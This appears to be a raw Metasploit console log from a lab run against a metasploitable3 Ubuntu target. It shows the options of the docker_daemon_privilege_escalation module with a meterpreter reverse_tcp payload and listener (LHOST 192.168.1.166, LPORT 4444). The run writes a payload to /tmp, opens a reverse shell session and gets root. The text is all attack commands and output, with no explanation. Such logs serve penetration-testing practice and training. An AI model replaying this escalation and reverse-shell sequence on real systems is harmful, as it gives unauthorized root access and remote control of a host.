 msf6 exploit(linux/local/docker_daemon_privilege_escalation) > show options
Module options (exploit/linux/local/docker_daemon_privilege_escalation):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  12               yes       The session to run this module on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.166    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(linux/local/docker_daemon_privilege_escalation) > exploit
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.1.166:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] Docker daemon is accessible.
[+] The target is vulnerable.
[*] Writing payload executable to '/tmp/XzZlulI'
[*] Executing script to create and run docker container
[*] Sending stage (980808 bytes) to 192.168.1.166
[*] Waiting 60s for payload
[*] Meterpreter session 13 opened (192.168.1.166:4444 -> 192.168.1.166:59768) at 2021-03-23 16:45:21 +0200
meterpreter > getuid
Server username: root @ metasploitable3-ub1404 (uid=1121, gid=100, euid=0, egid=100)